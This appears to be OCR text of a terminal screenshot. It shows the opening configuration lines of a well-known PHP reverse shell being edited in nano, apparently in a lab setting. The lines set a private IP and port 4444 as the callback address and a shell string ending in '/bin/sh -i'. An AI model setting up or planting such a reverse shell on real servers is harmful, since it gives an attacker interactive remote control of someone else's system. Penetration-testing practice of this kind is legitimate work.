 GNU nano 6.4 php-reverse-shell.p
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//